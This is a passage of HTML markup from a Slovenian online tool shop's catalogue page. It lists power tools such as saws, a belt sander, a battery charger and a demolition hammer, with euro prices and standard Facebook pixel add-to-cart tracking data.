<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,63 € / mesec</div><a href="?add-to-cart=81953" rel="nofollow" data-product_id="81953" data-product_sku="TB2086" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81953 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"de6cddb4-c802-40b8-b3af-2f7a7ad2b9da","params":{"content_type":"product","content_ids":["81953"],"contents":[{"id":"81953","quantity":1}],"content_name":"Elektri\u010dni puhalnik 800W, 15000rpm\/ INDUSTRIAL (TB2086)","category_name":"ELEKTRI\u010cNO ORODJE, Sesalniki \/ puhalniki","value":"69","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-129/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-129/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TS730301_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tračna žaga 350W, INDUSTRIAL (TS730301)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d59a-52d9-11ee-a93c-ac1f6b24bd53_3983e3de-6360-11ee-a5ba-3cecef926213.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/tracne-zage/" rel="tag">Tračne žage</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/" rel="tag">Žage</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-129/">Tračna žaga 350W, INDUSTRIAL (TS730301)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>239,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,68 € / mesec</div><a href="?add-to-cart=81491" rel="nofollow" data-product_id="81491" data-product_sku="TS730301" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81491 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"b737c766-251b-4de6-86c0-10d9e50b09b8","params":{"content_type":"product","content_ids":["81491"],"contents":[{"id":"81491","quantity":1}],"content_name":"Tra\u010dna \u017eaga 350W, INDUSTRIAL (TS730301)","category_name":"ELEKTRI\u010cNO ORODJE, Tra\u010dne \u017eage, \u017dage","value":"239","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-140/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-140/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TBC1601_1-450x593.jpeg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polnilec akumulatorjev, 220V-240V/12V-24V (TBC1601)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5a5-52d9-11ee-a93c-ac1f6b24bd53_cf16c577-6373-11ee-a5ba-3cecef926213.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/ostalo-elektricno-orodje-in-dodatki/" rel="tag">Ostalo električno orodje in dodatki</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-140/">Polnilec akumulatorjev, 220V-240V/12V-24V (TBC1601)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>89,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,29 € / mesec</div><a href="?add-to-cart=81513" rel="nofollow" data-product_id="81513" data-product_sku="TBC1601" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81513 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"1ac2c36b-fe22-46b2-aa8b-7dfdcfba5213","params":{"content_type":"product","content_ids":["81513"],"contents":[{"id":"81513","quantity":1}],"content_name":"Polnilec akumulatorjev, 220V-240V\/12V-24V (TBC1601)","category_name":"ELEKTRI\u010cNO ORODJE, Ostalo elektri\u010dno orodje in dodatki","value":"89","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-587/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-587/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TBS12001_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tračni brusilnik 1200W / 500rpm / INDUSTRIAL (TBS12001)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/cdb50f09-3a05-11ef-a5d1-3cecef926213_a4ba9ead-3a0c-11ef-a5d1-3cecef926213.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/" rel="tag">Brusilniki/polirniki</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/tracni/" rel="tag">Tračni</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-587/">Tračni brusilnik 1200W / 500rpm / INDUSTRIAL (TBS12001)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>171,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,00 € / mesec</div><a href="?add-to-cart=82407" rel="nofollow" data-product_id="82407" data-product_sku="TBS12001" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82407 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"9be93ab8-f899-47e2-b276-4527f0464e90","params":{"content_type":"product","content_ids":["82407"],"contents":[{"id":"82407","quantity":1}],"content_name":"Tra\u010dni brusilnik 1200W \/ 500rpm \/ INDUSTRIAL (TBS12001)","category_name":"Brusilniki\/polirniki, ELEKTRI\u010cNO ORODJE, Tra\u010dni","value":"171","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-35/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-450x405.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TS1161856_T-450x450.jpg">
															<img width="450" height="405" src="https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-450x405.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električna krožna žaga 1600W, 5000rpm/185x20mm/ INDUSTRIAL (TS1161856)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-450x405.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-300x270.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-768x690.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-180x162.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53-555x499.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/126877ec-52d7-11ee-a93c-ac1f6b24bd53_81cfaf16-53b5-11ee-a93d-ac1f6b24bd53.jpg 811w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/krozne-zage-zage/" rel="tag">Krožne žage</a>, <a href="https://www.prokraft.si/kategorija-izdelka/nerazporejeno/" rel="tag">Nerazporejeno</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/" rel="tag">Žage</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-35/">Električna krožna žaga 1600W, 5000rpm/185x20mm/ INDUSTRIAL (TS1161856)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>113,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,57 € / mesec</div><a href="?add-to-cart=81303" rel="nofollow" data-product_id="81303" data-product_sku="TS1161856" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81303 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"57cc9875-c46a-437e-a830-43a7c4bad865","params":{"content_type":"product","content_ids":["81303"],"contents":[{"id":"81303","quantity":1}],"content_name":"Elektri\u010dna kro\u017ena \u017eaga 1600W, 5000rpm\/185x20mm\/ INDUSTRIAL (TS1161856)","category_name":"ELEKTRI\u010cNO ORODJE, Kro\u017ene \u017eage, Nerazporejeno, \u017dage","value":"113","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-128/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-128/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-450x380.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TS92435526E_T-450x450.jpg">
															<img width="450" height="380" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-450x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Krožna žaga 2400W, 3900rpm/ INDUSTRIAL (TS92435526E)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-450x380.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-300x254.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-180x152.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53-555x469.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d599-52d9-11ee-a93c-ac1f6b24bd53_81cfaf3c-53b5-11ee-a93d-ac1f6b24bd53.jpg 620w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/krozne-zage-zage/" rel="tag">Krožne žage</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/" rel="tag">Žage</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-128/">Krožna žaga 2400W, 3900rpm/ INDUSTRIAL (TS92435526E)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 18,25 € / mesec</div><a href="?add-to-cart=81489" rel="nofollow" data-product_id="81489" data-product_sku="TS92435526E" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81489 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"1e7c972e-7cce-4379-8faa-b4aa8166a4a0","params":{"content_type":"product","content_ids":["81489"],"contents":[{"id":"81489","quantity":1}],"content_name":"Kro\u017ena \u017eaga 2400W, 3900rpm\/ INDUSTRIAL (TS92435526E)","category_name":"ELEKTRI\u010cNO ORODJE, Kro\u017ene \u017eage, \u017dage","value":"195","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-31/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-31/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TH2130016_1-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električno kladivo za rušenje 1300W, SDS Hex 17mm/ 3800bpm/ 20J/ INDUSTRIAL (TH2130016)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e8-52d7-11ee-a93c-ac1f6b24bd53_81cfaf43-53b5-11ee-a93d-ac1f6b24bd53.jpg 1000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/nerazporejeno/" rel="tag">Nerazporejeno</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/rusilna-kladiva/" rel="tag">Rušilna kladiva</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/" rel="tag">Vrtalna in rušilna kladiva</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-31/">Električno kladivo za rušenje 1300W, SDS Hex 17mm/ 3800bpm/ 20J/ INDUSTRIAL (TH2130016)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


